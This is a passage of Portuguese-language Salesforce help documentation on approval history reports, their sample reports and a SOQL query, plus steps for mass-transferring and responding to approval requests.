Se você cria um tipo de relatório personalizado com Instância do processo como o objeto principal e o Nó de instância do processo como objeto relacionado, pode criar relatórios de histórico de aprovação com diversas combinações de campos que permitem exibir um histórico detalhado de processos de aprovação executados e em andamento e suas etapas individuais.

#### [Exemplos de relatórios de histórico de aprovação](#page-4380-0)

Veja amostras de relatórios para saber como obter dados de histórico de aprovação.

#### [Considerações sobre relatórios de histórico de aprovação](#page-4384-0)

Entenda as limitações e comportamentos especiais ao criar ou exibir relatórios de histórico de aprovação, que fornecem um histórico detalhado de processos e etapas de aprovação.

#### <span id="page-4378-0"></span>CONSULTE TAMBÉM:

[Criar um tipo de relatório personalizado referente ao histórico de aprovação](#page-3611-0)

# Campos disponíveis para relatórios de histórico de aprovação

Se você cria um tipo de relatório personalizado com Instância do processo como o objeto principal e o Nó de instância do processo como objeto relacionado, pode criar relatórios de histórico de aprovação com diversas combinações de campos que permitem exibir um histórico detalhado de processos de aprovação executados e em andamento e suas etapas individuais.

#### Instância do processo

Uma instância de processo representa uma instância de um processo de aprovação. Uma nova instância do processo é criada cada vez que um registro é enviado para aprovação.



**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience



# Nó da instância do processo

Um nó da instância do processo representa uma instância de uma etapa da aprovação. Um novo nó de instância do processo é criado cada vez que um registro insere uma etapa em um processo de aprovação. Nenhum nó de instância do processo é criado quando o registro não preenche os critérios da etapa ou se a instância do processo de aprovação é concluída de outra forma, sem inserir a etapa.





#### CONSULTE TAMBÉM:

[Relatórios de histórico de aprovação](#page-4378-1) [Considerações sobre relatórios de histórico de aprovação](#page-4384-0) [Exemplos de relatórios de histórico de aprovação](#page-4380-0)

# <span id="page-4380-0"></span>Exemplos de relatórios de histórico de aprovação

Veja amostras de relatórios para saber como obter dados de histórico de aprovação.

## Exemplo de relatório: Aprovações de oportunidades enviadas dentro de um intervalo de datas

Este relatório de amostra exibe instâncias de processo de aprovação que foram enviadas dentro de um intervalo de datas especificado (1) referente ao objeto Oportunidade (2). Os resultados são classificados por status (3) e incluem último ator (4), data de envio (5), data da conclusão (6), nome do registro (7), ID da instância de aprovação do processo (8) e nome do processo de aprovação (9).

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience



## Exemplo de relatório: Aprovações — Tempos decorridos

Este relatório de amostra exibe todas as instâncias de processo de aprovação (1) e agrupa os resultados pelo nome do processo de aprovação (2). Os resultados incluem nome do registro (3), ID da instância do processo de aprovação (4), status (5), data de envio (6), minutos decorridos (7) e data da conclusão (8).



# Exemplo de relatório: Etapas de aprovação — Tempos decorridos

Este relatório de amostra exibe todas as instâncias de processo de aprovação (1) e agrupa os resultados por nome do processo de aprovação (2) e nome do registro (3). Os resultados são classificados pelo nome da etapa (4) e incluem status da etapa (5), data de início da etapa (6), minutos decorridos da etapa (7), data de conclusão da etapa (8) e ID da instância do processo de aprovação (9).



Observe que o relatório de amostra anterior não inclui os aprovadores de cada etapa e o tempo decorrido de cada solicitação de aprovação. Para obter essa informação, é necessário executar uma consulta SOQL usando o ID da instância do processo de aprovação a partir do relatório. A consulta de SOQL de amostra a seguir obtém o ActorID (usuário ou fila que recebeu a solicitação de aprovação) e o ElapsedTimeInHours (tempo decorrido desde o envio da solicitação de aprovação) referentes à primeira etapa pendente do relatório.

SELECT ActorId,ElapsedTimeInHours FROM ProcessInstanceWorkitem where processInstanceId = '04gD0000000LvIV'



A consulta de amostra tem apenas um resultado e é possível exibir a página de perfil de usuário do aprovador acrescentando o ActorID resultante ao URL de base da organização (https://MyCompany.salesforce.com/005D00000015vGGIAY), que é redirecionado para a página de perfil do usuário.



<span id="page-4384-0"></span>CONSULTE TAMBÉM:

[Relatórios de histórico de aprovação](#page-4378-1)

# Considerações sobre relatórios de histórico de aprovação

Entenda as limitações e comportamentos especiais ao criar ou exibir relatórios de histórico de aprovação, que fornecem um histórico detalhado de processos e etapas de aprovação.

## Considerações sobre os processos de aprovação que foram concluídos antes ou ficaram pendentes durante a distribuição do Summer '14

Quando o Summer '14 ficou disponível para a sua organização, os dados do histórico de aprovação referentes aos processos de aprovação concluídos e pendentes foram preenchidos automaticamente. No entanto, alguns valores do campo de histórico de aprovação nunca são preenchidos ou são só

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

preenchidos depois que a instância do processo de aprovação é realizada em seguida após a distribuição do Summer '14, por exemplo, quando um usuário aprova, rejeita ou reatribui uma solicitação de aprovação.



Exceções adicionais se aplicam aos dados do histórico de aprovação que estão disponíveis somente por meio de consultas SOQL de determinados objetos. Consulte ProcessInstance, ProcessInstanceNode, ProcessInstanceStep, e ProcessInstanceWorkitem na Referência de objeto para Salesforce e Force.com.

## Considerações sobre o ambiente de sandbox

Se você copiar dados de histórico de aprovação para o sandbox, alguns valores de campo serão substituídos e não vão refletir o histórico de aprovação real.



CONSULTE TAMBÉM:

[Campos disponíveis para relatórios de histórico de aprovação](#page-4378-0) [Relatórios de histórico de aprovação](#page-4378-1)

# <span id="page-4386-0"></span>Gerenciar várias solicitações de aprovação

Transfira várias solicitações de aprovação de um usuário para outro ou remova várias solicitações de aprovação do processo de aprovação.

Nota: Antes de transferir solicitações de aprovação, verifique se o usuário para o qual está transferindo as solicitações de aprovação tem permissão para ler os registros. Por exemplo, um usuário que não tem acesso de "Leitura" ao objeto personalizado Despesas não pode exibir as solicitações de aprovação de registros de despesas.

- **1.** Em Configuração, insira *Solicitações de aprovação de transferência em massa* na caixa Busca rápida e selecione **Solicitações de aprovação de transferência em massa**.
- **2.** Insira as condições de pesquisa às quais devem corresponder as solicitações de aprovação que estão sendo transferidas.
- **3.** Clique em **Localizar** para procurar as solicitações de aprovação correspondentes.
- **4.** Escolha uma opção:
	- **•** A opção Remover registros de um processo de aprovação em massa as desbloqueia e as remove do processo de aprovação, de modo que não sejam mais exibidas na lista de solicitações de aprovação pendentes do aprovador.
	- **•** A opção Transferir solicitações de aprovação pendentes em massa a um novo usuário permite selecionar e atribuir esse usuário como aprovador de todas as solicitações de aprovação selecionadas.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para gerenciar várias solicitações de aprovação:

**•** "Transferir leads" E

"Transferir registro"

- **5.** Opcionalmente, insira comentários a serem armazenados com as solicitações de aprovação. Os comentários inseridos serão exibidos na lista relacionada de histórico de aprovação se o administrador a tiver personalizado para incluir o campo Comentários.
- **6.** Marque a caixa de seleção ao lado cada solicitação de aprovação que você deseja transferir ou remover do processo de aprovação, dependendo da opção selecionada anteriormente.
- **7.** Clique em **Transferir** ou **Remover**, dependendo da opção selecionada anteriormente.

#### CONSULTE TAMBÉM:

[Aprovações](#page-4339-0) [Terminologia do processo de aprovação](#page-4394-1)

# Trabalhar com solicitações de aprovação

# Responder a uma solicitação de aprovação

O administrador pode configurar um processo de aprovação que permita a você e a outros usuários enviar registros para aprovação, o que resulta em solicitações de aprovação. Ao receber uma solicitação de aprovação, responda-a aprovando, rejeitando ou reatribuindo a mesma. Dependendo da experiência do Salesforce que você está usando, há algumas opções.

Um registro único pode precisar passar por vários níveis de aprovação.



Nota: Você deve ter o acesso de leitura em um registro para aprovar, rejeitar, reatribuir ou fazer recall de uma solicitação de aprovação para ele.

#### [Responder a uma solicitação de aprovação no Lightning Experience](#page-4387-0)

Ao receber uma solicitação de aprovação, responda-a aprovando, rejeitando ou reatribuindo a mesma. No Lightning Experience, você pode fazer isso a partir de uma notificação no aplicativo, de uma notificação por email, do registro ou de seu feed.

#### [Responder a uma solicitação de aprovação no Salesforce Classic](#page-4388-0)

Ao receber uma solicitação de aprovação, responda-a aprovando, rejeitando ou reatribuindo a mesma. No Salesforce Classic, você pode fazer isso a partir de sua página inicial, de uma notificação por email, do registro ou de seu feed.

#### [Responder a uma solicitação de aprovação no Salesforce1](#page-4389-0)

Ao receber uma solicitação de aprovação, responda-a aprovando, rejeitando ou reatribuindo a mesma. No Salesforce1, você pode fazer isso a partir de uma notificação no aplicativo ou por push, do registro ou de seu feed.

#### <span id="page-4387-0"></span>Responder a uma solicitação de aprovação no Lightning Experience

Ao receber uma solicitação de aprovação, responda-a aprovando, rejeitando ou reatribuindo a mesma. No Lightning Experience, você pode fazer isso a partir de uma notificação no aplicativo, de uma notificação por email, do registro ou de seu feed.



Nota: Você deve ter o acesso de leitura em um registro para aprovar, rejeitar, reatribuir ou fazer recall de uma solicitação de aprovação para ele.

#### **De sua notificação**

Se notificações estiverem ativadas para sua organização, você receberá uma notificação sempre que receber um email de solicitação de aprovação. Isto dependerá do campo Receber emails de solicitação de aprovação em suas configurações pessoais. Abra a notificação e aprove ou rejeite a solicitação.

#### **De seu email**

Dependendo do campo Receber emails de solicitação de aprovação nas suas configurações pessoais, você receberá solicitações de aprovação como notificações de email. Clique no link no email e clique em **Aprovar** ou **Rejeitar**.

